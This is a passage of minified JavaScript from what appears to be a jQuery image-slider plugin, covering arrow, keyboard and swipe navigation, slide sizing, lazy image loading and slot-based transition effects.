"+n2.navigationStyle,n2.navigationArrows!="none"&&n2.navigationArrows!="nexttobullets"&&(o2=n2.soloArrowStyle),u2("left"),u2("right"),e2.parent().find(".tp-rightarrow").click(function(){n2.transition==0&&(e2.data("showus")!=t&&e2.data("showus")!=-1?n2.next=e2.data("showus")-1:n2.next=n2.next+1,e2.data("showus",-1),n2.next>=n2.slideamount&&(n2.next=0),n2.next<0&&(n2.next=0),n2.act!=n2.next&&f(n2,e2))}),e2.parent().find(".tp-leftarrow").click(function(){n2.transition==0&&(n2.next=n2.next-1,n2.leftarrowpressed=1,n2.next<0&&(n2.next=n2.slideamount-1),f(n2,e2))}),v(e2,n2)},h=function(n2,r2){e(document).keydown(function(e2){r2.transition==0&&e2.keyCode==39&&(n2.data("showus")!=t&&n2.data("showus")!=-1?r2.next=n2.data("showus")-1:r2.next=r2.next+1,n2.data("showus",-1),r2.next>=r2.slideamount&&(r2.next=0),r2.next<0&&(r2.next=0),r2.act!=r2.next&&f(r2,n2)),r2.transition==0&&e2.keyCode==37&&(r2.next=r2.next-1,r2.leftarrowpressed=1,r2.next<0&&(r2.next=r2.slideamount-1),f(r2,n2))}),v(n2,r2)},p=function(t2,n2){var r2="vertical";n2.touchenabled=="on"&&(n2.drag_block_vertical==!0&&(r2="none"),t2.swipe({allowPageScroll:r2,fingers:n2.swipe_min_touches,treshold:n2.swipe_treshold,swipe:function(i2,s2,o2,u2,a2,l2){switch(s2){case"left":n2.transition==0&&(n2.next=n2.next+1,n2.next==n2.slideamount&&(n2.next=0),f(n2,t2));break;case"right":n2.transition==0&&(n2.next=n2.next-1,n2.leftarrowpressed=1,n2.next<0&&(n2.next=n2.slideamount-1),f(n2,t2));break;case"up":r2=="none"&&e("html, body").animate({scrollTop:t2.offset().top+t2.height()+"px"});break;case"down":r2=="none"&&e("html, body").animate({scrollTop:t2.offset().top-e(window).height()+"px"});break}}}))},d=function(e2,t2){var n2=e2.parent().find(".tp-bullets"),r2=e2.parent().find(".tparrows");if(n2==null){e2.append('<div class=".tp-bullets"></div>');var n2=e2.parent().find(".tp-bullets")}if(r2==null){e2.append('<div class=".tparrows"></div>');var r2=e2.parent().find(".tparrows")}if(e2.data("hideThumbs",t2.hideThumbs),n2.addClass("hidebullets"),r2.addClass("hidearrows"),J())try{e2.hammer().on("touch",function(){e2.addClass("hovered"),t2.onHoverStop=="on"&&e2.trigger("stoptimer"),clearTimeout(e2.data("hideThumbs")),n2.removeClass("hidebullets"),r2.removeClass("hidearrows")}),e2.hammer().on("release",function(){e2.removeClass("hovered"),e2.trigger("starttimer"),!e2.hasClass("hovered")&&!n2.hasClass("hovered")&&e2.data("hideThumbs",setTimeout(function(){n2.addClass("hidebullets"),r2.addClass("hidearrows"),e2.trigger("starttimer")},t2.hideNavDelayOnMobile))})}catch{}else n2.hover(function(){t2.overnav=!0,t2.onHoverStop=="on"&&e2.trigger("stoptimer"),n2.addClass("hovered"),clearTimeout(e2.data("hideThumbs")),n2.removeClass("hidebullets"),r2.removeClass("hidearrows")},function(){t2.overnav=!1,e2.trigger("starttimer"),n2.removeClass("hovered"),!e2.hasClass("hovered")&&!n2.hasClass("hovered")&&e2.data("hideThumbs",setTimeout(function(){n2.addClass("hidebullets"),r2.addClass("hidearrows")},t2.hideThumbs))}),r2.hover(function(){t2.overnav=!0,t2.onHoverStop=="on"&&e2.trigger("stoptimer"),n2.addClass("hovered"),clearTimeout(e2.data("hideThumbs")),n2.removeClass("hidebullets"),r2.removeClass("hidearrows")},function(){t2.overnav=!1,e2.trigger("starttimer"),n2.removeClass("hovered")}),e2.on("mouseenter",function(){e2.addClass("hovered"),t2.onHoverStop=="on"&&e2.trigger("stoptimer"),clearTimeout(e2.data("hideThumbs")),n2.removeClass("hidebullets"),r2.removeClass("hidearrows")}),e2.on("mouseleave",function(){e2.removeClass("hovered"),e2.trigger("starttimer"),!e2.hasClass("hovered")&&!n2.hasClass("hovered")&&e2.data("hideThumbs",setTimeout(function(){n2.addClass("hidebullets"),r2.addClass("hidearrows")},t2.hideThumbs))})},v=function(t2,n2){var r2=t2.parent(),i2=r2.find(".tp-bullets");if(n2.navigationType=="thumb"){i2.find(".thumb").each(function(t3){var r3=e(this);r3.css({width:n2.thumbWidth*n2.bw+"px",height:n2.thumbHeight*n2.bh+"px"})});var s2=i2.find(".tp-mask");s2.width(n2.thumbWidth*n2.thumbAmount*n2.bw),s2.height(n2.thumbHeight*n2.bh),s2.parent().width(n2.thumbWidth*n2.thumbAmount*n2.bw),s2.parent().height(n2.thumbHeight*n2.bh)}var o2=r2.find(".tp-leftarrow"),u2=r2.find(".tp-rightarrow");n2.navigationType=="thumb"&&n2.navigationArrows=="nexttobullets"&&(n2.navigationArrows="solo"),n2.navigationArrows=="nexttobullets"&&(o2.prependTo(i2).css({float:"left"}),u2.insertBefore(i2.find(".tpclear")).css({float:"left"}));var a2=0;n2.forceFullWidth=="on"&&(a2=0-n2.container.parent().offset().left);var f2=0,l2=0;if(n2.navigationInGrid=="on"&&(f2=t2.width()>n2.startwidth?(t2.width()-n2.startwidth)/2:0,l2=t2.height()>n2.startheight?(t2.height()-n2.startheight)/2:0),n2.navigationArrows!="none"&&n2.navigationArrows!="nexttobullets"){var c2=n2.soloArrowLeftValign,h2=n2.soloArrowLeftHalign,p2=n2.soloArrowRightValign,d2=n2.soloArrowRightHalign,v2=n2.soloArrowLeftVOffset,m2=n2.soloArrowLeftHOffset,g2=n2.soloArrowRightVOffset,y2=n2.soloArrowRightHOffset;o2.css({position:"absolute"}),u2.css({position:"absolute"}),c2=="center"?o2.css({top:"50%",marginTop:v2-Math.round(o2.innerHeight()/2)+"px"}):c2=="bottom"?o2.css({top:"auto",bottom:0+v2+"px"}):c2=="top"&&o2.css({bottom:"auto",top:0+v2+"px"}),h2=="center"?o2.css({left:"50%",marginLeft:a2+m2-Math.round(o2.innerWidth()/2)+"px"}):h2=="left"?o2.css({left:f2+m2+a2+"px"}):h2=="right"&&o2.css({right:f2+m2-a2+"px"}),p2=="center"?u2.css({top:"50%",marginTop:g2-Math.round(u2.innerHeight()/2)+"px"}):p2=="bottom"?u2.css({top:"auto",bottom:0+g2+"px"}):p2=="top"&&u2.css({bottom:"auto",top:0+g2+"px"}),d2=="center"?u2.css({left:"50%",marginLeft:a2+y2-Math.round(u2.innerWidth()/2)+"px"}):d2=="left"?u2.css({left:f2+y2+a2+"px"}):d2=="right"&&u2.css({right:f2+y2-a2+"px"}),o2.position()!=null&&o2.css({top:Math.round(parseInt(o2.position().top,0))+"px"}),u2.position()!=null&&u2.css({top:Math.round(parseInt(u2.position().top,0))+"px"})}n2.navigationArrows=="none"&&(o2.css({visibility:"hidden"}),u2.css({visibility:"hidden"}));var b2=n2.navigationVAlign,w2=n2.navigationHAlign,E2=n2.navigationVOffset*n2.bh,S2=n2.navigationHOffset*n2.bw;b2=="center"&&i2.css({top:"50%",marginTop:E2-Math.round(i2.innerHeight()/2)+"px"}),b2=="bottom"&&i2.css({bottom:0+E2+"px"}),b2=="top"&&i2.css({top:0+E2+"px"}),w2=="center"&&i2.css({left:"50%",marginLeft:a2+S2-Math.round(i2.innerWidth()/2)+"px"}),w2=="left"&&i2.css({left:0+S2+a2+"px"}),w2=="right"&&i2.css({right:0+S2-a2+"px"})},m=function(n2){var r2=n2.container;n2.beforli=n2.next-1,n2.comingli=n2.next+1,n2.beforli<0&&(n2.beforli=n2.slideamount-1),n2.comingli>=n2.slideamount&&(n2.comingli=0);var i2=r2.find(">ul:first-child >li:eq("+n2.comingli+")"),s2=r2.find(">ul:first-child >li:eq("+n2.beforli+")"),o2=s2.find(".defaultimg").attr("src"),u2=i2.find(".defaultimg").attr("src");n2.arr==t&&(n2.arr=r2.parent().find(".tparrows"),n2.rar=r2.parent().find(".tp-rightarrow"),n2.lar=r2.parent().find(".tp-leftarrow"),n2.raimg=n2.rar.find(".tp-arr-imgholder"),n2.laimg=n2.lar.find(".tp-arr-imgholder"),n2.raimg_b=n2.rar.find(".tp-arr-imgholder2"),n2.laimg_b=n2.lar.find(".tp-arr-imgholder2"),n2.ratit=n2.rar.find(".tp-arr-titleholder"),n2.latit=n2.lar.find(".tp-arr-titleholder"));var a2=n2.arr,f2=n2.rar,l2=n2.lar,c2=n2.raimg,h2=n2.laimg,p2=n2.raimg_b,d2=n2.laimg_b,v2=n2.ratit,m2=n2.latit;if(i2.data("title")!=t&&v2.html(i2.data("title")),s2.data("title")!=t&&m2.html(s2.data("title")),f2.hasClass("itishovered")&&f2.width(v2.outerWidth(!0)+parseInt(f2.css("minWidth"),0)),l2.hasClass("itishovered")&&l2.width(m2.outerWidth(!0)+parseInt(l2.css("minWidth"),0)),a2.hasClass("preview2")&&!a2.hasClass("hashoveralready"))if(a2.addClass("hashoveralready"),!J())a2.hover(function(){var t2=e(this),n3=t2.find(".tp-arr-titleholder");e(window).width()>767&&t2.width(n3.outerWidth(!0)+parseInt(t2.css("minWidth"),0)),t2.addClass("itishovered")},function(){var t2=e(this),n3=t2.find(".tp-arr-titleholder");t2.css({width:parseInt(t2.css("minWidth"),0)}),t2.removeClass("itishovered")});else{var a2=e(this),g2=a2.find(".tp-arr-titleholder");g2.addClass("alwayshidden"),punchgs.TweenLite.set(g2,{autoAlpha:0})}s2.data("thumb")!=t&&(o2=s2.data("thumb")),i2.data("thumb")!=t&&(u2=i2.data("thumb")),a2.hasClass("preview4")?(p2.css({backgroundImage:"url("+u2+")"}),d2.css({backgroundImage:"url("+o2+")"}),punchgs.TweenLite.fromTo(p2,.8,{force3D:punchgs.force3d,x:0},{x:-c2.width(),ease:punchgs.Power3.easeOut,delay:1,onComplete:function(){c2.css({backgroundImage:"url("+u2+")"}),punchgs.TweenLite.set(p2,{x:0})}}),punchgs.TweenLite.fromTo(d2,.8,{force3D:punchgs.force3d,x:0},{x:c2.width(),ease:punchgs.Power3.easeOut,delay:1,onComplete:function(){h2.css({backgroundImage:"url("+o2+")"}),punchgs.TweenLite.set(d2,{x:0})}}),punchgs.TweenLite.fromTo(c2,.8,{x:0},{force3D:punchgs.force3d,x:-c2.width(),ease:punchgs.Power3.easeOut,delay:1,onComplete:function(){punchgs.TweenLite.set(c2,{x:0})}}),punchgs.TweenLite.fromTo(h2,.8,{x:0},{force3D:punchgs.force3d,x:c2.width(),ease:punchgs.Power3.easeOut,delay:1,onComplete:function(){punchgs.TweenLite.set(h2,{x:0})}})):(punchgs.TweenLite.to(c2,.5,{autoAlpha:0,onComplete:function(){c2.css({backgroundImage:"url("+u2+")"}),h2.css({backgroundImage:"url("+o2+")"})}}),punchgs.TweenLite.to(h2,.5,{autoAlpha:0,onComplete:function(){punchgs.TweenLite.to(c2,.5,{autoAlpha:1,delay:.2}),punchgs.TweenLite.to(h2,.5,{autoAlpha:1,delay:.2})}})),f2.hasClass("preview4")&&!f2.hasClass("hashoveralready")&&(f2.addClass("hashoveralready"),f2.hover(function(){var t2=e(this).find(".tp-arr-iwrapper"),n3=e(this).find(".tp-arr-allwrapper");punchgs.TweenLite.fromTo(t2,.4,{x:t2.width()},{x:0,delay:.3,ease:punchgs.Power3.easeOut,overwrite:"all"}),punchgs.TweenLite.to(n3,.2,{autoAlpha:1,overwrite:"all"})},function(){var t2=e(this).find(".tp-arr-iwrapper"),n3=e(this).find(".tp-arr-allwrapper");punchgs.TweenLite.to(t2,.4,{x:t2.width(),ease:punchgs.Power3.easeOut,delay:.2,overwrite:"all"}),punchgs.TweenLite.to(n3,.2,{delay:.6,autoAlpha:0,overwrite:"all"})}),l2.hover(function(){var t2=e(this).find(".tp-arr-iwrapper"),n3=e(this).find(".tp-arr-allwrapper");punchgs.TweenLite.fromTo(t2,.4,{x:0-t2.width()},{x:0,delay:.3,ease:punchgs.Power3.easeOut,overwrite:"all"}),punchgs.TweenLite.to(n3,.2,{autoAlpha:1,overwrite:"all"})},function(){var t2=e(this).find(".tp-arr-iwrapper"),n3=e(this).find(".tp-arr-allwrapper");punchgs.TweenLite.to(t2,.4,{x:0-t2.width(),ease:punchgs.Power3.easeOut,delay:.2,overwrite:"all"}),punchgs.TweenLite.to(n3,.2,{delay:.6,autoAlpha:0,overwrite:"all"})}))},g=function(n2,r2){if(r2.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css({height:r2.container.height()}),r2.container.closest(".rev_slider_wrapper").css({height:r2.container.height()}),r2.width=parseInt(r2.container.width(),0),r2.height=parseInt(r2.container.height(),0),r2.bw=r2.width/r2.startwidth,r2.bh=r2.height/r2.startheight,r2.bh>r2.bw&&(r2.bh=r2.bw),r2.bh<r2.bw&&(r2.bw=r2.bh),r2.bw<r2.bh&&(r2.bh=r2.bw),r2.bh>1&&(r2.bw=1,r2.bh=1),r2.bw>1&&(r2.bw=1,r2.bh=1),r2.height=Math.round(r2.startheight*(r2.width/r2.startwidth)),r2.height>r2.startheight&&r2.autoHeight!="on"&&(r2.height=r2.startheight),r2.fullScreen=="on"){r2.height=r2.bw*r2.startheight;var i2=r2.container.parent().width(),s2=e(window).height();if(r2.fullScreenOffsetContainer!=t){try{var o2=r2.fullScreenOffsetContainer.split(",");e.each(o2,function(t2,n3){s2=s2-e(n3).outerHeight(!0),s2<r2.minFullScreenHeight&&(s2=r2.minFullScreenHeight)})}catch{}try{r2.fullScreenOffset.split("%").length>1&&r2.fullScreenOffset!=t&&r2.fullScreenOffset.length>0?s2=s2-e(window).height()*parseInt(r2.fullScreenOffset,0)/100:r2.fullScreenOffset!=t&&r2.fullScreenOffset.length>0&&(s2=s2-parseInt(r2.fullScreenOffset,0)),s2<r2.minFullScreenHeight&&(s2=r2.minFullScreenHeight)}catch{}}r2.container.parent().height(s2),r2.container.closest(".rev_slider_wrapper").height(s2),r2.container.css({height:"100%"}),r2.height=s2,r2.minHeight!=t&&r2.height<r2.minHeight&&(r2.height=r2.minHeight)}else r2.minHeight!=t&&r2.height<r2.minHeight&&(r2.height=r2.minHeight),r2.container.height(r2.height);r2.slotw=Math.ceil(r2.width/r2.slots),r2.fullScreen=="on"?r2.sloth=Math.ceil(e(window).height()/r2.slots):r2.sloth=Math.ceil(r2.height/r2.slots),r2.autoHeight=="on"&&(r2.sloth=Math.ceil(n2.height()/r2.slots))},y=function(n2,r2){n2.find(".tp-caption").each(function(){e(this).addClass(e(this).data("transition")),e(this).addClass("start")}),n2.find(">ul:first").css({overflow:"hidden",width:"100%",height:"100%",maxHeight:n2.parent().css("maxHeight")}).addClass("tp-revslider-mainul"),r2.autoHeight=="on"&&(n2.find(">ul:first").css({overflow:"hidden",width:"100%",height:"100%",maxHeight:"none"}),n2.css({maxHeight:"none"}),n2.parent().css({maxHeight:"none"})),n2.find(">ul:first >li").each(function(r3){var i2=e(this);if(i2.addClass("tp-revslider-slidesli"),i2.css({width:"100%",height:"100%",overflow:"hidden"}),i2.data("link")!=t){var s2=i2.data("link"),o2="_self",u2=60;i2.data("slideindex")=="back"&&(u2=0);var a2=checksl=i2.data("linktoslide");a2!=t&&a2!="next"&&a2!="prev"&&n2.find(">ul:first-child >li").each(function(){var t2=e(this);t2.data("origindex")+1==checksl&&(a2=t2.index()+1)}),i2.data("target")!=t&&(o2=i2.data("target")),s2!="slide"&&(a2="no");var f2='<div class="tp-caption sft slidelink" style="width:100%;height:100%;z-index:'+u2+';" data-x="center" data-y="center" data-linktoslide="'+a2+'" data-start="0"><a style="width:100%;height:100%;display:block"';s2!="slide"&&(f2=f2+' target="'+o2+'" href="'+s2+'"'),f2=f2+'><span style="width:100%;height:100%;display:block"></span></a></div>',i2.append(f2)}}),n2.parent().css({overflow:"visible"}),n2.find(">ul:first >li >img").each(function(n3){var i2=e(this);i2.addClass("defaultimg"),i2.data("lazyload")!=t&&i2.data("lazydone")!=1||g(i2,r2),a(8)&&i2.data("kenburns","off"),r2.panZoomDisableOnMobile=="on"&&J()&&(i2.data("kenburns","off"),i2.data("bgfit","cover")),i2.wrap('<div class="slotholder" style="width:100%;height:100%;"data-duration="'+i2.data("duration")+'"data-zoomstart="'+i2.data("zoomstart")+'"data-zoomend="'+i2.data("zoomend")+'"data-rotationstart="'+i2.data("rotationstart")+'"data-rotationend="'+i2.data("rotationend")+'"data-ease="'+i2.data("ease")+'"data-duration="'+i2.data("duration")+'"data-bgpositionend="'+i2.data("bgpositionend")+'"data-bgposition="'+i2.data("bgposition")+'"data-duration="'+i2.data("duration")+'"data-kenburns="'+i2.data("kenburns")+'"data-easeme="'+i2.data("ease")+'"data-bgfit="'+i2.data("bgfit")+'"data-bgfitend="'+i2.data("bgfitend")+'"data-owidth="'+i2.data("owidth")+'"data-oheight="'+i2.data("oheight")+'"></div>'),r2.dottedOverlay!="none"&&r2.dottedOverlay!=t&&i2.closest(".slotholder").append('<div class="tp-dottedoverlay '+r2.dottedOverlay+'"></div>');var s2=i2.attr("src"),o2=i2.data("lazyload"),u2=i2.data("bgfit"),f2=i2.data("bgrepeat"),l2=i2.data("bgposition");u2==t&&(u2="cover"),f2==t&&(f2="no-repeat"),l2==t&&(l2="center center");var c2=i2.closest(".slotholder");i2.replaceWith('<div class="tp-bgimg defaultimg" data-lazyload="'+i2.data("lazyload")+'" data-bgfit="'+u2+'"data-bgposition="'+l2+'" data-bgrepeat="'+f2+'" data-lazydone="'+i2.data("lazydone")+'" src="'+s2+'" data-src="'+s2+'" style="background-color:'+i2.css("backgroundColor")+";background-repeat:"+f2+";background-image:url("+s2+");background-size:"+u2+";background-position:"+l2+';width:100%;height:100%;"></div>'),a(8)&&(c2.find(".tp-bgimg").css({backgroundImage:"none","background-image":"none"}),c2.find(".tp-bgimg").append('<img class="ieeightfallbackimage defaultimg" src="'+s2+'" style="width:100%">')),i2.css({opacity:0}),i2.data("li-id",n3)})},b=function(e2,n2,r2,i2){var s2=e2,o2=s2.find(".defaultimg"),u2=s2.data("zoomstart"),f2=s2.data("rotationstart");o2.data("currotate")!=t&&(f2=o2.data("currotate")),o2.data("curscale")!=t&&i2=="box"?u2=o2.data("curscale")*100:o2.data("curscale")!=t&&(u2=o2.data("curscale")),g(o2,n2);var l2=o2.data("src"),c2=o2.css("backgroundColor"),h2=n2.width,p2=n2.height,d2=o2.data("fxof"),v2=0;n2.autoHeight=="on"&&(p2=n2.container.height()),d2==t&&(d2=0);var m2=0,y2=o2.data("bgfit"),b2=o2.data("bgrepeat"),E2=o2.data("bgposition");if(y2==t&&(y2="cover"),b2==t&&(b2="no-repeat"),E2==t&&(E2="center center"),a(8)){s2.data("kenburns","off");var S2=l2;l2=""}switch(i2){case"box":var x2=0,T2=0,N2=0;if(n2.sloth>n2.slotw?x2=n2.sloth:x2=n2.slotw,!r2)var m2=0-x2;n2.slotw=x2,n2.sloth=x2;var T2=0,N2=0;s2.data("kenburns")=="on"&&(y2=u2,y2.toString().length<4&&(y2=K(y2,s2,n2)));for(var C2=0;C2<n2.slots;C2++){N2=0;for(var k2=0;k2<n2.slots;k2++)s2.append('<div class="slot" style="position:absolute;top:'+(v2+N2)+"px;left:"+(d2+T2)+"px;width:"+x2+"px;height:"+x2+'px;overflow:hidden;"><div class="slotslide" data-x="'+T2+'" data-y="'+N2+'" style="position:absolute;top:0px;left:0px;width:'+x2+"px;height:"+x2+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-N2)+"px;left:"+(0-T2)+"px;width:"+h2+"px;height:"+p2+"px;background-color:"+c2+";background-image:url("+l2+");background-repeat:"+b2+";background-size:"+y2+";background-position:"+E2+';"></div></div></div>'),N2=N2+x2,a(8)&&(s2.find(".slot ").last().find(".slotslide").append('<img src="'+S2+'">'),w(s2,n2)),u2!=t&&f2!=t&&punchgs.TweenLite.set(s2.find(".slot").last(),{rotationZ:f2});T2=T2+x2}break;case"vertical":case"horizontal":if(s2.data("kenburns")=="on"&&(y2=u2,y2.toString().length<4&&(y2=K(y2,s2,n2))),i2=="horizontal"){if(!r2)var m2=0-n2.slotw;for(var k2=0;k2<n2.slots;k2++)s2.append('<div class="slot" style="position:absolute;top:'+(0+v2)+"px;left:"+(d2+k2*n2.slotw)+"px;overflow:hidden;width:"+(n2.slotw+.6)+"px;height:"+p2+'px"><div class="slotslide" style="position:absolute;top:0px;left:'+m2+"px;width:"+(n2.slotw+.6)+"px;height:"+p2+'px;overflow:hidden;"><div style="background-color:'+c2+";position:absolute;top:0px;left:"+(0-k2*n2.slotw)+"px;width:"+h2+"px;height:"+p2+"px;background-image:url("+l2+");background-repeat:"+b2+";background-size:"+y2+";background-position:"+E2+';"></div></div></div>'),u2!=t&&f2!=t&&punchgs.TweenLite.set(s2.find(".slot").last(),{rotationZ:f2}),a(8)&&(s2.find(".slot ").last().find(".slotslide").append('<img class="ieeightfallbackimage" src="'+S2+'" style="width:100%;height:auto">'),w(s2,n2))}else{if(!r2)var m2=0-n2.sloth;for(var k2=0;k2<n2.slots+2;k2++)s2.append('<div class="slot" style="position:absolute;top:'+(v2+k2*n2.sloth)+"px;left:"+d2+"px;overflow:hidden;width:"+h2+"px;height:"+n2.sloth+'px"><div class="slotslide" style="position:absolute;top:'+m2+"px;left:0px;width:"+h2+"px;height:"+n2.sloth+'px;overflow:hidden;"><div style="background-color:'+c2+";position:absolute;top:"+(0-k2*n2.sloth)+"px;left:0px;width:"+h2+"px;height:"+p2+"px;background-image:url("+l2+");background-repeat:"+b2+";background-size:"+y2+";background-position:"+E2+';"></div></div></div>'),u2!=t&&f2!=t&&punchgs.TweenLite.set(s2.find(".slot").last(),{rotationZ:f2}),a(8)&&(s2.find(".slot ").last().find(".slotslide").append('<img class="ieeightfallbackimage" src="'+S2+'" style="width:100%;height:auto;">'),w(s2,n2))}break}},w=function(e2,t2){if(a(8)){var n2=e2.find(".ieeightfallbackimage"),r2=n2.width(),i2=n2.height();t2.startwidth/t2.startheight<e2.data("owidth")/e2.data("oheight")?n2.css({width:"auto",height:"100%"}):n2.css({width:"100%",height:"auto"}),setTimeout(function(){var r3=n2.width(),i3=n2.height(),s2=e2.data("bgposition");s2=="center center"&&n2.css({position:"absolute",top:t2.height/2-i3/2+"px",left:t2.width/2-r3/2+"px"}),(s2=="center top"||s2=="top center")&&n2.css({position:"absolute",top:"0px",left:t2.width/2-r3/2+"px"}),(s2=="center bottom"||s2=="bottom center")&&n2.css({position:"absolute",bottom:"0px",left:t2.width/2-r3/2+"px"}),(s2=="right top"||s2=="top right")&&n2.css({position:"absolute",top:"0px",right:"0px"}),(s2=="right bottom"||s2=="bottom right")&&n2.css({position:"absolute",bottom:"0px",right:"0px"}),(s2=="right center"||s2=="center right")&&n2.css({position:"absolute",top:t2.height/2-i3/2+"px",right:"0px"}),(s2=="left bottom"||s2=="bottom left")&&n2.css({position:"absolute",bottom:"0px",left:"0px"}),(s2=="left center"||s2=="center left")&&n2.css({position:"absolute",top:t2.height/2-i3/2+"px",left:"0px"})},20)}},E=function(t2,n2,r2){r2.find(".slot").each(function(){e(this).remove()}),n2.transition=0},S=function(n2,r2){n2.find("img, .defaultimg").each(function(n3){var i2=e(this),s2=i2.data("lazyload");if(s2!=i2.attr("src")&&r2<3&&s2!=t&&s2!="undefined"){if(s2!=t&&s2!="undefined"){i2.attr("src",s2);var o2=new Image;o2.onload=function(e2){i2.data("lazydone",1),i2.hasClass("defaultimg")&&x(i2,o2)},o2.error=function(){i2.data("lazydone",1)},o2.src=i2.attr("src"),o2.complete&&(i2.hasClass("defaultimg")&&x(i2,o2),i2.data("lazydone",1))}}else if((s2===t||s2==="undefined")&&i2.data("lazydone")!=1){var o2=new Image;o2.onload=function(){i2.hasClass("defaultimg")&&x(i2,o2),i2.data("lazydone",1)},o2.error=function(){i2.data("lazydone",1)},i2.attr("src")!=t&&i2.attr("src")!="undefined"?o2.src=i2.attr("src"):o2.src=i2.data("src"),o2.complete&&(i2.hasClass("defaultimg")&&x(i2,o2),i2.data("lazydone",1))}})},x=function(e2,t2){var n2=e2.closest("li"),r2=t2.width,i2=t2.height;n2.data("owidth",r2),n2.data("oheight",i2),n2.find(".slotholder").data("owidth",r2),n2.find(".slotholder").data("oheight",i2),n2.data("loadeddone",1)},T=function(n2,r2,i2){S(n2,0);var s2=setInterval(function(){i2.bannertimeronpause=!0,i2.container.trigger("stoptimer"),i2.cd=0;var o2=0;n2.find("img, .defaultimg").each(function(t2){e(this).data("lazydone")!=1&&o2++}),o2>0?S(n2,o2):(clearInterval(s2),r2!=t&&r2())},100)},N=function(e2,n2){try{var r2=e2.find(">ul:first-child >li:eq("+n2.act+")")}catch{var r2=e2.find(">ul:first-child >li:eq(1)")}n2.lastslide=n2.act;var s2=e2.find(">ul:first-child >li:eq("+n2.next+")"),o2=s2.find(".defaultimg");n2.bannertimeronpause=!0,e2.trigger("stoptimer"),n2.cd=0,o2.data("lazyload")!=t&&o2.data("lazyload")!="undefined"&&o2.data("lazydone")!=1?(a(8)?o2.attr("src",s2.find(".defaultimg").data("lazyload")):o2.css({backgroundImage:'url("'+s2.find(".defaultimg").data("lazyload")+'")'}),o2.data("src",s2.find(".defaultimg").data("lazyload")),o2.data("lazydone",0),o2.data("orgw",0),s2.data("loadeddone",1),e2.find(".tp-loader").css({display:"block"}),T(e2.find(".tp-static-layers"),function(){T(s2,function(){var t2=s2.find(".slotholder");if(t2.data("kenburns")=="on")var r3=setInterval(function(){var i2=t2.data("owidth");i2>=0&&(clearInterval(r3),C(n2,o2,e2))},10);else C(n2,o2,e2)},n2)},n2)):s2.data("loadeddone")===t?(s2.data("loadeddone",1),T(s2,function(){C(n2,o2,e2)},n2)):C(n2,o2,e2)},C=function(e2,t2,n2){e2.bannertimeronpause=!1,e2.cd=0,n2.trigger("nulltimer"),n2.find(".tp-loader").css({display:"none"}),g(t2,e2),v(n2,e2),g(t2,e2),k(n2,e2)},k=function(e2,n2){e2.trigger("revolution.slide.onbeforeswap"),n2.transition=1,n2.videoplaying=!1;try{var r2=e2.find(">ul:first-child >li:eq("+n2.act+")")}catch{var r2=e2.find(">ul:first-child >li:eq(1)")}n2.lastslide=n2.act;var s2=e2.find(">ul:first-child >li:eq("+n2.next+")");setTimeout(function(){m(n2)},200);var o2=r2.find(".slotholder"),u2=s2.find(".slotholder");(u2.data("kenburns")=="on"||o2.data("kenburns")=="on")&&(Z(e2,n2),e2.find(".kenburnimg").remove()),s2.data("delay")!=t?(n2.cd=0,n2.delay=s2.data("delay")):n2.delay=n2.origcd,n2.firststart==1&&punchgs.TweenLite.set(r2,{autoAlpha:0}),punchgs.TweenLite.set(r2,{zIndex:18}),punchgs.TweenLite.set(s2,{autoAlpha:0,zIndex:20});var a2=0;r2.index()!=s2.index()&&n2.firststart!=1&&(a2=z(r2,n2)),r2.data("saveperformance")!="on"&&(a2=0),setTimeout(function(){e2.trigger("restarttimer"),L(e2,n2,s2,r2,o2,u2)},a2)},L=function(n2,r2,i2,s2,o2,u2){function x2(){e.each(d2,function(e2,t2){(t2[0]==h2||t2[8]==h2)&&(f2=t2[1],p2=t2[2],g2=y2),y2=y2+1})}i2.data("differentissplayed")=="prepared"&&(i2.data("differentissplayed","done"),i2.data("transition",i2.data("savedtransition")),i2.data("slotamount",i2.data("savedslotamount")),i2.data("masterspeed",i2.data("savedmasterspeed"))),i2.data("fstransition")!=t&&i2.data("differentissplayed")!="done"&&(i2.data("savedtransition",i2.data("transition")),i2.data("savedslotamount",i2.data("slotamount")),i2.data("savedmasterspeed",i2.data("masterspeed")),i2.data("transition",i2.data("fstransition")),i2.data("slotamount",i2.data("fsslotamount")),i2.data("masterspeed",i2.data("fsmasterspeed")),i2.data("differentissplayed","prepared")),n2.find(".active-revslide").removeClass(".active-revslide"),i2.addClass("active-revslide"),i2.data("transition")==t&&i2.data("transition","random");var f2=0,l2=i2.data("transition").split(","),c2=i2.data("nexttransid")==t?-1:i2.data("nexttransid");i2.data("randomtransition")=="on"?c2=Math.round(Math.random()*l2.length):c2=c2+1,c2==l2.length&&(c2=0),i2.data("nexttransid",c2);var h2=l2[c2];r2.ie&&(h2=="boxfade"&&(h2="boxslide"),h2=="slotfade-vertical"&&(h2="slotzoom-vertical"),h2=="slotfade-horizontal"&&(h2="slotzoom-horizontal")),a(8)&&(h2=11);var p2=0;r2.parallax=="scroll"&&r2.parallaxFirstGo==t&&(r2.parallaxFirstGo=!0,tt(n2,r2),setTimeout(function(){tt(n2,r2)},210),setTimeout(function(){tt(n2,r2)},420)),h2=="slidehorizontal"&&(h2="slideleft",r2.leftarrowpressed==1&&(h2="slideright")),h2=="slidevertical"&&(h2="slideup",r2.leftarrowpressed==1&&(h2="slidedown")),h2=="parallaxhorizontal"&&(h2="parallaxtoleft",r2.leftarrowpressed==1&&(h2="parallaxtoright")),h2=="parallaxvertical"&&(h2="parallaxtotop",r2.leftarrowpressed==1&&(h2="parallaxtobottom"));var d2=[["boxslide",0,1,10,0,"box",!1,null,0],["boxfade",1,0,10,0,"box",!1,null,1],["slotslide-horizontal",2,0,0,200,"horizontal",!0,!1,2],["slotslide-vertical",3,0,0,200,"vertical",!0,!1,3],["curtain-1",4,3,0,0,"horizontal",!0,!0,4],["curtain-2",5,3,0,0,"horizontal",!0,!0,5],["curtain-3",6,3,25,0,"horizontal",!0,!0,6],["slotzoom-horizontal",7,0,0,400,"horizontal",!0,!0,7],["slotzoom-vertical",8,0,0,0,"vertical",!0,!0,8],["slotfade-horizontal",9,0,0,500,"horizontal",!0,null,9],["slotfade-vertical",10,0,0,500,"vertical",!0,null,10],["fade",11,0,1,300,"horizontal",!0,null,11],["slideleft",12,0,1,0,"horizontal",!0,!0,12],["slideup",13,0,1,0,"horizontal",!0,!0,13],["slidedown",14,0,1,0,"horizontal",!0,!0,14],["slideright",15,0,1,0,"horizontal",!0,!0,15],["papercut",16,0,0,600,"",null,null,16],["3dcurtain-horizontal",17,0,20,100,"vertical",!1,!0,17],["